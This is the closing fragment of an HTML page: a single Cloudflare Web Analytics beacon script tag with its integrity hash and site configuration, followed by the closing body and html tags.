<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>